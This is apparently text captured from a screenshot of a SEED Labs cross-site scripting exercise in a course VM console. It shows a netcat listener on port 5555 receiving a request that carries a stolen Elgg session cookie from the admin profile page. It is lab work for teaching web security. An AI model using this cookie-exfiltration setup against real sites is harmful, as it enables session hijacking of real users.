 Virtual Machine 428 (comp435-1fa21-jtrzc) on node 'fairbluff'
Summary
>_ Console
Hardware
Cloud-Init
Options
Task History
Backup
Replication
Snapshots
Firewall
Activities Terminal Nov 1 18:53
seed@VM: ~/.../Labsetup
seed@VM: ~/.../Labsetup
[11/01/21]seed@VM:~/.../Labsetup$ nc -lknv 5555
Listening on 0.0.0.0 5555
Connection received on 152.19.161.143 58646
GET /?c=Elgg%3D2vnjpdl6dngqiqchlvbl2re5t1 HTTP/1.1
Host: 10.9.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.seed-server.com/profile/admin